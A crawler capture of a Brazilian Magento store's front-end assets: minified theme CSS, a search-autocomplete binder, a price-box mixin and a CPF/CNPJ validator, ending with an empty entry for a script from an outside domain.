*:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1){margin-left:0}.wishlist-index-index .products-grid .product-item{width:25%}body .container,body .container-sm,body .container-md,body .container-lg,body .container-xl,body .wrapper-the-blue-sky-slider .nivo-controlNav,body .js-marquee-wrapper{max-width:var(--layout__max-width)}.no-wrap-desktop{flex-wrap:nowrap}.header-container.sticky .hidden-sticky-desktop{display:none !important}.header-container .customer-welcome{margin:0;display:inline-block;position:relative}.header-container .customer-welcome:before,.header-container .customer-welcome:after{content:'';display:table}.header-container .customer-welcome:after{clear:both}.header-container .customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.header-container .customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-container .customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:26px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome .action.switch:hover:after{color:inherit}.header-container .customer-welcome .action.switch:active:after{color:inherit}.header-container .customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.header-container .customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-container .customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:26px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome .action.switch.active:hover:after{color:inherit}.header-container .customer-welcome .action.switch.active:active:after{color:inherit}.header-container .customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.header-container .customer-welcome ul li{margin:0;padding:0}.header-container .customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.header-container .customer-welcome ul:before,.header-container .customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.header-container .customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.header-container .customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.header-container .customer-welcome ul:before{right:10px;top:-12px}.header-container .customer-welcome ul:after{right:9px;top:-14px}.header-container .customer-welcome.active{overflow:visible}.header-container .customer-welcome.active ul{display:block}.header-container .customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.header-container .customer-welcome li a:visited{color:#333;text-decoration:none}.header-container .customer-welcome li a:hover{color:#333;text-decoration:none}.header-container .customer-welcome li a:active{color:#333;text-decoration:none}.header-container .customer-welcome .customer-name{cursor:pointer}.header-container .customer-welcome .customer-menu{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;position:absolute;top:calc(100% + 15px);right:0}.header-container .customer-welcome .customer-menu .header.links{position:static;border:0;padding:1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.header-container .customer-welcome .customer-menu .header.links:before,.header-container .customer-welcome .customer-menu .header.links:after{display:none}.header-container .customer-welcome .customer-menu .header.links li{margin:0}.header-container .customer-welcome .customer-menu .header.links li:hover{background-color:transparent}.header-container .customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-container .customer-welcome .action.switch:focus,.header-container .customer-welcome .action.switch:active{background:none;border:none}.header-container .customer-welcome .action.switch:hover{background:none;border:none}.header-container .customer-welcome .action.switch.disabled,.header-container .customer-welcome .action.switch[disabled],fieldset[disabled] .header-container .customer-welcome .action.switch{pointer-events:none;opacity:.5}.header-container .customer-welcome .action.switch:after{position:absolute;right:-1rem}.header-container .customer-welcome .action.switch:hover{color:var(--theme__color__primary)}.header-container .customer-welcome .action.switch:hover:before{color:var(--theme__color__primary)}.header-container .customer-welcome .action.switch:focus:after{color:var(--header-icons-color)}.header-container .customer-welcome .header.links{min-width:175px;z-index:1000}.header-container .customer-welcome.active li:not(.authorization-link){order:1}.header-container .customer-welcome.active li.authorization-link{order:10}.header-container .customer-welcome.active .action.switch{display:inline-block;text-decoration:none}.header-container .customer-welcome.active .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:var(--text__color);content:'\e621';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome.active .customer-menu{opacity:1;visibility:visible;top:100%}.header-container .customer-welcome .greet{display:none}.text-center{text-align:center}.text-end{text-align:right}.header__action{position:relative;z-index:3}.header__action .account-link-header{display:block}.page-footer #focus-area{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-color:rgba(0,0,0,0.6);bottom:0;left:0;position:fixed;right:0;top:0;z-index:3}.background_shadow .page-footer #focus-area{opacity:1;visibility:visible}ol[class*="category_page_grid"] .product-item{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.category_page_grid_2 .product-item{width:50% !important}.category_page_grid_3 .product-item{width:33.33333333% !important}.category_page_grid_4 .product-item{width:25% !important}.category_page_grid_5 .product-item{width:20% !important}.category_page_grid_6 .product-item{width:calc(100% / 6) !important}.cms-index-index .header-container.layout-6:not(.sticky){position:absolute;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.cms-index-index .header-container.layout-9:not(.sticky) .header_middle{background-color:var(--header__background-color);padding:10px 30px;margin:0 auto;margin-top:30px;max-width:1250px}.header-container.layout-2 .header_middle,.header-container.layout-6 .header_middle{position:relative}.header-container.layout-2 .navigation.next-back-menu-custom::before,.header-container.layout-6 .navigation.next-back-menu-custom::before,.header-container.layout-2 .navigation.next-back-menu-custom:after,.header-container.layout-6 .navigation.next-back-menu-custom:after,.header-container.layout-2 .navigation.next-back-menu-custom .back-menu,.header-container.layout-6 .navigation.next-back-menu-custom .back-menu,.header-container.layout-2 .navigation.next-back-menu-custom .next-menu,.header-container.layout-6 .navigation.next-back-menu-custom .next-menu{display:none}.header-container.layout-2 .navigation.horizontal .horizontal-list,.header-container.layout-6 .navigation.horizontal .horizontal-list{white-space:inherit}.header-container.layout-2 .navigation .level0.fullwidth>.submenu,.header-container.layout-6 .navigation .level0.fullwidth>.submenu{left:1.5rem;margin-left:0 !important}.header-container .border_true{border-top:1px solid #e6e6e6}.header-container .header__logo,.header-container .header__action{flex:1;position:relative;z-index:4}.header-container .header__menu{flex:3;justify-content:center;max-width:71%}.header-container .logo{margin-left:1rem}.header-container.layout-2 .header__menu,.header-container.layout-2 .header__action{flex:1}.header-container.layout-2 .header__logo{flex:unset}.header-container.layout-4 .navigation .level0>.level-top{line-height:60px;text-transform:uppercase}.header-container.layout-4 .navigation .level0 a span.label{top:7px}.header-container.layout-4 .navigation .level0 .submenu{margin-top:0 !important}.header-container.layout-4 .navigation .level0 .submenu:before{height:0;top:0}.header-container.layout-5{--navigation-level0-item__color:#fff}.header-container.layout-5 .container{max-width:var(--layout__max-width)}.header-container.layout-5 .block-search{z-index:3}.header-container.layout-5 .header__action{z-index:4}.header-container.layout-5 .navigation.horizontal .level0>.level-top{line-height:50px}.header-container.layout-5 .navigation.horizontal .level0>.level-top:hover{opacity:1;color:#222;background-color:var(--button__hover__color)}.header-container.layout-5 .navigation.horizontal .level0 a span.label{top:3px}.header-container.layout-5 .navigation.horizontal .level0 .submenu{margin-top:1px !important}.header-container.layout-5 .navigation.horizontal .level0 .submenu:before{height:1px;top:-1px}.header-container.layout-5 .logo{margin-left:0}.header-container.layout-5 .header__action{flex:unset}.header-container.layout-5 .header__menu{max-width:unset;background-color:var(--navigation__background);border-bottom:6px solid var(--navigation__background)}.header-container.layout-5 .header__menu .no-wrap-desktop{width:100%}.header-container.layout-5 .vertical-menu{flex:0 0 30%;max-width:230px;position:relative}.header-container.layout-5 .vertical-menu .vertical-menu-container{width:100%}.header-container.layout-5 .horizontal-menu{flex:1;max-width:unset;margin-left:unset}.header-container.layout-5 .horizontal-menu .next-menu{display:none}.header-container.layout-5 .navigation{background:none}.header-container.layout-5 .vertical-menu-container.navigation .title-menu-dropdown{line-height:50px;padding:0 15px;background:#007e91}.header-container.layout-5 .vertical-menu-container.navigation .title-menu-dropdown:hover{opacity:.7}.header-container.layout-5 .next-back-menu-custom:after,.header-container.layout-5 .next-back-menu-custom:before{background:var(--theme__color__primary)}.header-container.layout-5 .next-back-menu-custom .next-menu,.header-container.layout-5 .next-back-menu-custom .back-menu{top:0;bottom:0}.header-container.layout-5 .next-back-menu-custom .next-menu a,.header-container.layout-5 .next-back-menu-custom .back-menu a{background:var(--theme__color__primary)}.header-container.layout-5 .next-back-menu-custom .next-menu a::before,.header-container.layout-5 .next-back-menu-custom .back-menu a::before{color:#fff}.header-container.layout-5 .next-back-menu-custom .next-menu:before,.header-container.layout-5 .next-back-menu-custom .back-menu:before{-webkit-box-shadow:20px -1px 20px 10px var(--theme__color__primary) inset;-moz-box-shadow:20px -1px 20px 10px var(--theme__color__primary) inset;-ms-box-shadow:20px -1px 20px 10px var(--theme__color__primary) inset;box-shadow:20px -1px 20px 10px var(--theme__color__primary) inset}.header-container.layout-6 .container{max-width:100%;padding-left:15px;padding-right:15px}.header-container.layout-6 .navigation{background:none}.header-container.layout-7 .header_middle{padding-top:18px;padding-bottom:18px}.header-container.layout-7 .navigation{background-color:transparent}.header-container.layout-7 .navigation .level0.menu-item-has-children>a:after,.header-container.layout-7 .navigation .level0.menu-item-has-children>a:after{content:"";position:absolute;right:0;left:0;height:30px;bottom:-18px}.header-container.layout-7 .navigation .level0 .submenu{margin-top:18px !important}.header-container.layout-7 .navigation .level0 .submenu:before{height:18px;top:-18px}.header-container.layout-7 .logo{margin-left:0}.header-container.layout-8 .header_middle{padding-top:12px;padding-bottom:12px}.header-container.layout-8 .horizontal-menu-container{padding-top:5px;padding-bottom:5px}.header-container.layout-8 .navigation .level0.menu-item-has-children>a:after,.header-container.layout-8 .navigation .level0.menu-item-has-children>a:after{content:"";position:absolute;right:0;left:0;height:30px;bottom:-5px}.header-container.layout-8 .navigation .level0 .submenu{margin-top:5px !important}.header-container.layout-8 .navigation .level0 .submenu:before{height:5px;top:-5px}.products.wrapper.list .products.list.items.product-items .product-item-actions .action.tocart{width:100%}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;flex-wrap:nowrap;width:100%;margin-bottom:1rem}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action:before,.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action:after{display:none}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist{background-image:none;background:var(--button__background);border:1px solid var(--theme__color__primary);color:var(--theme__color__primary);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--text-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;border-radius:var(--button__border-radius);min-height:40px;display:inline-flex;align-items:center;justify-content:center;width:100%}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist:focus,.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist:hover{background:var(--button__hover__background);border:0;color:var(--button__hover__color)}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist.disabled,.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist[disabled],fieldset[disabled] .products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist{opacity:.5;cursor:default;pointer-events:none}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.tocompare{display:none}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-primary{width:100%}}@media all and (min-width:1200px) and only screen and (max-width:1199px),print and only screen and (max-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown{padding:0 15px}}@media all and (min-width:1200px) and (min-width:1199px),print and (min-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown .icon{padding-right:30px}}@media all and (min-width:1440px),print{.first-loading-slick:not(.slick-slider){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.first-loading-slick:not(.slick-slider) .elementor-blog-post-item,.first-loading-slick:not(.slick-slider) .product-item,.first-loading-slick:not(.slick-slider) .item-loading-slick{display:inline-block;padding-left:1.5rem;padding-right:1.5rem}.col-xxl-15{flex:0 0 auto;width:20%}[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xxl="1"] .product-item,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xxl="1"] .widget-product-countdown-timers-slider-carousel .products-grid .product-item:not(:first-child){display:none}[data-col-xxl="2"] .elementor-blog-post-item,[data-col-xxl="2"] .product-item,[data-col-xxl="2"] .item-loading-slick{flex:0 0 calc(100% / 2);width:calc(100% / 2)}[data-col-xxl="3"] .elementor-blog-post-item,[data-col-xxl="3"] .product-item,[data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100% / 3);width:calc(100% / 3)}[data-col-xxl="4"] .elementor-blog-post-item,[data-col-xxl="4"] .product-item,[data-col-xxl="4"] .item-loading-slick{flex:0 0 calc(100% / 4);width:calc(100% / 4)}[data-col-xxl="5"] .elementor-blog-post-item,[data-col-xxl="5"] .product-item,[data-col-xxl="5"] .item-loading-slick{flex:0 0 calc(100% / 5);width:calc(100% / 5)}[data-col-xxl="6"] .elementor-blog-post-item,[data-col-xxl="6"] .product-item,[data-col-xxl="6"] .item-loading-slick{flex:0 0 calc(100% / 6);width:calc(100% / 6)}[data-col-xxl="7"] .elementor-blog-post-item,[data-col-xxl="7"] .product-item,[data-col-xxl="7"] .item-loading-slick{flex:0 0 calc(100% / 7);width:calc(100% / 7)}[data-col-xxl="8"] .elementor-blog-post-item,[data-col-xxl="8"] .product-item,[data-col-xxl="8"] .item-loading-slick{flex:0 0 calc(100% / 8);width:calc(100% / 8)}[data-col-xxl="9"] .elementor-blog-post-item,[data-col-xxl="9"] .product-item,[data-col-xxl="9"] .item-loading-slick{flex:0 0 calc(100% / 9);width:calc(100% / 9)}.blog-list-post-featured:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.blog-list-post-featured:not(.slick-initialized)>.item{flex:0 0 calc(100% / 3)}}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}.header_scroll_up .sticky-header,.header_scroll_up.sticky-header{animation-name:fadeInsTicky;animation-duration:1s;animation-fill-mode:inherit}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid #ddd}.dark_button{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}@-webkit-keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}@keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}.animation-move{position:relative}.animation-move::after{position:absolute;content:'';opacity:0;top:0;left:0;z-index:1;background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.03) 1%, rgba(255,255,255,0.6) 30%, rgba(255,255,255,0.85) 50%, rgba(255,255,255,0.85) 70%, rgba(255,255,255,0.85) 71%, rgba(255,255,255,0) 100%);width:15%;height:100%;transform:skew(-10deg, 0deg);animation:move 2s;animation-iteration-count:infinite;animation-delay:1s}@media (min-width:1600px){rs-slide .container-larger{max-width:1480px;margin:auto}}@-moz-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-ms-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-o-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@media only screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){#sticky-addcart{bottom:70px;padding:14px 0}#sticky-addcart .sticky_atc_content{display:none}#sticky-addcart .sticky-action{flex-wrap:nowrap;grid-gap:0;padding:0}#sticky-addcart .sticky-btn{grid-gap:0;margin:0 5px}#sticky-addcart button{padding:7px 20px;font-size:1.2rem;margin:0 5px}.page-product-bundle #sticky-addcart{display:none}}@media only screen and (max-width:575px){#sticky-addcart{bottom:70px}#sticky-addcart .sticky-action .price-box{display:none}}.category-description-toggle.show{height:auto;overflow:visible;transition:all ease 1s}.category-description-toggle.hide{height:2rem;overflow:hidden}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_SearchSuite/js/action/bindEvents.js
body_size: 1441
content:
/**
 * Copyright © 2021 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 define([
    'jquery',
    'uiComponent',
    'uiRegistry',
    'mageUtils',
    'mage/translate'
], function ($, Component, registry, utils, $tr) {
    'use strict';

    return Component.extend({

        initialize: function () {
            this._super();
            utils.limit(this, 'load', this.searchDelay); // execute 'load' after delay
            // this is the id of the form
            $(this.searchFormSelector).attr('action', this.url);
            $(this.inputSelector)
                .unbind('input') // unbind all magento events
                .on('input', $.proxy(this.load, this)) // bind searchsuiteautocomplete load event
                .on('input', $.proxy(this.searchButtonStatus, this)) // bind show/hide search button event
                //.on('focus', $.proxy(this.showPopup, this)); // bind show popup event
			$(this.inputSelectorCate)
                .unbind('select') // unbind all magento events
                .on('change', $.proxy(this.load, this)); // bind searchsuiteautocomplete load event
            $(this.searchClear)
                .on('click', $.proxy(this.clearSearch, this));
			var suggestProduct = this.suggestProduct;
            var typeSearch = this.typeSearch;

            var catItem = $('.field-by-cat-search .cat-item')
            catItem.on('click', () => {
                var placeholder = ($(this.inputSelectorCate).val() > 0) ? 
                `${$.mage.__('Search in')} ${$('.cat-item.selected a').html()} ...` :
                $.mage.__('Search entire store here...')
                $(this.inputSelector).attr("placeholder", placeholder); // change placeholder
            });
            catItem.on('click', $.proxy(this.load, this)) // refresh search

            $(document).on("click", function(event){
				var $trigger = $("#search-form");
                if(typeSearch == 'defaut' || typeSearch == 'dropdown'){
                    if($trigger !== event.target && !$trigger.has(event.target).length){
                        registry.get('searchsuite_autocomplete_form', function (autocomplete) {
                            autocomplete.showPopup(false);
                        });
                    }
                }
			});	

            //$(document).ready($.proxy(this.load_search, this)); // load autocomplete data on catalogsearch page after submit search button
            $(document).ready($.proxy(this.searchButtonStatus, this));
        },

        load: function (event) {
            var self = this;
            var searchText = $(self.inputSelector).val();
			var searchCate = $(self.inputSelectorCate).val();
            var searchClear = $(self.searchClear);

            if (searchText.length > 0) {
                searchClear.removeClass('hidden');
            }else{
                if (!searchClear.hasClass('hidden')) {
                    searchClear.addClass('hidden');
                }
            }
            
            if (searchText.length < self.getMinQueryLength) {
                return false;
            }

            registry.get('autocompleteDataProvider', function (dataProvider) {
                dataProvider.searchText = searchText;
				dataProvider.searchCate = searchCate;
                dataProvider.load();
            });
        },

        clearSearch: function (event) {
            var self = this;
            var searchText = $(self.inputSelector);
            var searchClear = $(self.searchClear);
            searchText.val('');
            if (!searchClear.hasClass('hidden')) {
                searchClear.addClass('hidden');
            }
            searchText.focus();
            registry.get('searchsuite_autocomplete_form', function (autocomplete) {
                autocomplete.showPopup(false);
            });
        },

        load_search: function (event) {
            var self = this;
            var searchText = $(self.inputSelector).val();
			var searchCate = $(self.inputSelectorCate).val();

            if (searchText.length < self.getMinQueryLength) {
                if(self.urlSuggestProduct){
                    registry.get('autocompleteDataProvider', function (dataProvider) {
                        dataProvider.url_suggest_product = self.urlSuggestProduct;
                        dataProvider.load_suggest_product();
                    });
                }else{
                    return false;
                }
                
            }else{
                registry.get('autocompleteDataProvider', function (dataProvider) {
                    dataProvider.searchText = searchText;
                    dataProvider.searchCate = searchCate;
                    dataProvider.load();
                });
            }
        },

        showPopup: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchFieldHasFocus = searchField.val().length >= self.getMinQueryLength;
            if(searchFieldHasFocus){
                $('.auto-complete-result').removeClass('result-suggest-product');
            }
            if(this.suggestProduct == 'true' && this.typeSearch == 'canvas'){
                searchFieldHasFocus = true;
            }else if($('.auto-complete-result').hasClass('result-suggest-product')){
                searchFieldHasFocus = true;
            }
            registry.get('searchsuite_autocomplete_form', function (autocomplete) {
                autocomplete.showPopup(searchFieldHasFocus);
            });
        },

        showPopupSuggestProduct: function (event) {
            var self = this;
            var showPopup = false;
            if(this.suggestProduct == 'true' && this.typeSearch == 'canvas'){
                showPopup = true;
            }else{
                $('.auto-complete-result').addClass('result-suggest-product');
            }
            registry.get('searchsuite_autocomplete_form', function (autocomplete) {
                autocomplete.showPopup(showPopup);
            });
        },

        searchButtonStatus: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchButton = $(self.searchButtonSelector),
                searchButtonDisabled = (searchField.val().length > 0) ? false : true;

            searchButton.attr('disabled', searchButtonDisabled);
        },

        spinnerShow: function () {
            var spinner = $(this.searchFormSelector);
            spinner.addClass('loading');
        },

        spinnerHide: function () {
            var spinner = $(this.searchFormSelector);
            spinner.removeClass('loading');
        }

    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Backendorf_Installment/js/price-box-mixin.js
body_size: 392
content:
define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'underscore',
    'mage/template',
    'jquery/ui'
], function ($, utils, _, mageTemplate) {
    'use strict';

    return function (widget) {
        $.widget('mage.priceBox', widget,
            {
                reloadPrice: function reDrawPrices() {
                    let priceFormat = (this.options.priceConfig && this.options.priceConfig.priceFormat) || {},
                        priceTemplate = mageTemplate(this.options.priceTemplate);

                    _.each(this.cache.displayPrices, function (price, priceCode) {
                        price.final = _.reduce(price.adjustments, function (memo, amount) {
                            return memo + amount;
                        }, price.amount);

                        price.formatted = utils.formatPrice(price.final, priceFormat);

                        $('[data-price-type="' + priceCode + '"]', this.element).html(priceTemplate({
                            data: price
                        }));

                        if (priceCode === 'finalPrice') {
                            let element = this.element;
                            $('body').trigger('afterReloadPrice', {price, element});
                        }
                    }, this);
                }
            });
        return $.mage.priceBox;
    }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Litiano_Sigep/js/validation/cpfCnpj.js
body_size: 1084
content:
define([], function () {
    'use strict';

    return {
        validateCpf(valor) {
            // Garante que o valor é uma string
            valor = valor.toString();

            // Remove caracteres inválidos do valor
            valor = valor.replace(/[^0-9]/g, '');

            if (valor.length !== 11) {
                return false;
            }

            // Verifica se é uma sequencia de dígitos iguais.
            if (valor.match(/(\d)\1{10}/)) {
                return false;
            }

            // Captura os 9 primeiros dígitos do CPF
            // Ex.: 02546288423 = 025462884
            let digitos = valor.substr(0, 9);

            // Faz o cálculo dos 9 primeiros dígitos do CPF para obter o primeiro dígito
            let novoCpf = this.calcDigitosPosicoes(digitos);

            // Faz o cálculo dos 10 dígitos do CPF para obter o último dígito
            novoCpf = this.calcDigitosPosicoes(novoCpf, 11);

            // Verifica se o novo CPF gerado é idêntico ao CPF enviado
            return novoCpf === valor;
        },
        validateCnpj(valor) {
            // Garante que o valor é uma string
            valor = valor.toString();

            // Remove caracteres inválidos do valor
            valor = valor.replace(/[^0-9]/g, '');

            if (valor.length !== 14) {
                return false;
            }

            // Verifica se é uma sequencia de dígitos iguais.
            if (valor.match(/(\d)\1{13}/)) {
                return false;
            }

            // O valor original
            let cnpj_original = valor;

            // Captura os primeiros 12 números do CNPJ
            let primeiros_numeros_cnpj = valor.substr(0, 12);

            // Faz o primeiro cálculo
            let primeiro_calculo = this.calcDigitosPosicoes(primeiros_numeros_cnpj, 5);

            // O segundo cálculo é a mesma coisa do primeiro, porém, começa na posição 6
            // Concatena o segundo dígito ao CNPJ
            let cnpj = this.calcDigitosPosicoes(primeiro_calculo, 6);

            // Verifica se o CNPJ gerado é idêntico ao enviado
            return cnpj === cnpj_original;
        },
        validateCpfCnpj(valor) {
            // Garante que o valor é uma string
            valor = valor.toString();

            // Remove caracteres inválidos do valor
            valor = valor.replace(/[^0-9]/g, '');

            switch (valor.length) {
                case 11:
                    return this.validateCpf(valor);
                case 14:
                    return this.validateCnpj(valor);
                default:
                    return false;
            }
        },
        calcDigitosPosicoes(digitos, posicoes = 10, somaDigitos = 0) {
            // Garante que o valor é uma string
            digitos = digitos.toString();

            // Faz a soma dos dígitos com a posição
            // Ex. para 10 posições:
            //   0    2    5    4    6    2    8    8   4
            // x10   x9   x8   x7   x6   x5   x4   x3  x2
            //   0 + 18 + 40 + 28 + 36 + 10 + 32 + 24 + 8 = 196
            for (let i = 0; i < digitos.length; i++) {
                // Preenche a soma com o dígito vezes a posição
                somaDigitos = somaDigitos + (parseInt(digitos[i]) * posicoes);

                // Subtrai 1 da posição
                posicoes--;

                // Parte específica para CNPJ
                // Ex.: 5-4-3-2-9-8-7-6-5-4-3-2
                if (posicoes < 2) {
                    // Retorno a posição para 9
                    posicoes = 9;
                }
            }

            // Captura o resto da divisão entre somaDigitos dividido por 11
            // Ex.: 196 % 11 = 9
            somaDigitos = somaDigitos % 11;

            // Verifica se somaDigitos é menor que 2
            if (somaDigitos < 2) {
                // somaDigitos agora será zero
                somaDigitos = 0;
            } else {
                // Se for maior que 2, o resultado é 11 menos somaDigitos
                // Ex.: 11 - 9 = 2
                // Nosso dígito procurado é 2
                somaDigitos = 11 - somaDigitos;
            }

            // Concatena mais um dígito aos primeiro nove dígitos
            // Ex.: 025462884 + 2 = 0254628842

            // Retorna CPF
            return digitos + somaDigitos;
        }
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://kk.land/mg/GrAoNtr.js
body_size: 23130
content:
